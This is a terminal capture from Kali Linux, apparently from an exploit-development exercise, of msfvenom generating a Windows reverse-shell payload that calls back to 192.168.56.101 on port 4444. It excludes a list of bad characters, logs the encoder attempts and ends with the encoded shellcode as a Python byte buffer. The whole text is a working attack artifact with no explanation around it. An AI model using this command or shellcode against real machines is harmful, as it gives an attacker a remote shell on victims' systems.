 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.101 LPORT=4444 EXITFUNC=thread -b "\x00\x23\x3c\x3d\x83\x84\xba\xbb" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0×83)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=112, char=0×23)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0×83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=1, char=0×bb)
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic failed with Encoding failed due to a nil character
Attempting to encode payload with 1 iterations of x86/xor_poly
x86/xor_poly succeeded with size 372 (iteration=0)
x86/xor_poly chosen with final size 372
Payload size: 372 bytes
Final size of python file: 1840 bytes
buf =  b""
buf += b"\x52\x57\x50\x56\xda\xd1\xd9\x74\x24\xf4\x5f\x50"
buf += b"\x58\x90\x29\xf6\x56\x5e\x57\x5f\x81\xee\xaf\xff"
buf += b"\xff\xff\xb8\x34\x35\xa9\x3a\x31\x47\x2c\x47\x47"
buf += b"\x47\x47\x56\x5e\xff\xce\x75\xf3\x5e\x58\x5f\x5a"
buf += b"\xc8\xdd\x2b\x3a\x34\x35\xc9\xb3\xd1\x04\x69\x5e"
buf += b"\xbf\x65\x99\xb1\x66\x39\x22\x68\x20\xbe\xdb\x12"
buf += b"\x3b\x82\xe3\x1c\x05\xca\x05\x06\x55\x49\xab\x16"
buf += b"\x14\xf4\x66\x37\x35\xf2\x4b\xc8\x66\x62\x22\x68"
buf += b"\x24\xbe\xe3\x06\xbf\x79\xb8\x42\xd7\x7d\xa8\xeb"
buf += b"\x65\xbe\xf0\x1a\x35\xe6\x22\x73\x2c\xd6\x93\x73"
buf += b"\xbf\x01\x22\x3b\xe2\x04\x56\x96\xf5\xfa\xa4\x3b"
buf += b"\xf3\x0d\x49\x4f\xc2\x36\xd4\xc2\x0f\x48\x8d\x4f"
buf += b"\xd0\x6d\x22\x62\x10\x34\x7a\x5c\xbf\x39\xe2\xb1"
buf += b"\x6c\x29\xa8\xe9\xbf\x31\x22\x3b\xe4\xbc\xed\x1e"
buf += b"\x10\x6e\xf2\x5b\x6d\x6f\xf8\xc5\xd4\x6a\xf6\x60"
buf += b"\xbf\x27\x42\xb7\x69\x5d\x9a\x08\x34\x35\xc1\x4d"
buf += b"\x47\x07\xf6\x6e\x5c\x79\xde\x1c\x33\xca\x7c\x82"
buf += b"\xa4\x34\xa9\x3a\x1d\xf1\xfd\x6a\x5c\x1c\x29\x51"
buf += b"\x34\xca\x7c\x6a\x64\x65\xf9\x7a\x64\x75\xf9\x52"
buf += b"\xde\x3a\x76\xda\xcb\xe0\x3e\x50\x31\x5d\x69\x92"
buf += b"\x0c\x50\xc1\x38\x34\x24\xf5\xb3\xd2\x5f\xb9\x6c"
buf += b"\x63\x5d\x30\x9f\x40\x54\x56\xef\xb1\xf5\xdd\x36"
buf += b"\xcb\x7b\xa1\x4f\xd8\x5d\x59\x8f\x96\x63\x56\xef"
buf += b"\x5c\x56\xc4\x5e\x34\xbc\x4a\x6d\x63\x62\x98\xcc"
buf += b"\x5e\x27\xf0\x6c\xd6\xc8\xcf\xfd\x70\x11\x95\x3b"
buf += b"\x35\xb8\xed\x1e\x24\xf3\xa9\x7e\x60\x65\xff\x6c"
buf += b"\x62\x73\xff\x74\x62\x63\xfa\x6c\x5c\x4c\x65\x05"
buf += b"\xb2\xca\x7c\xb3\xd4\x7b\xff\x7c\xcb\x05\xc1\x32"
buf += b"\xb3\x28\xc9\xc5\xe1\x8e\x49\x27\x1e\x3f\xc1\x9c"
buf += b"\xa1\x88\x34\xc5\xe1\x09\xaf\x46\x3e\xb5\x52\xda"
buf += b"\x41\x30\x12\x7d\x27\x47\xc6\x50\x34\x66\x56\xef"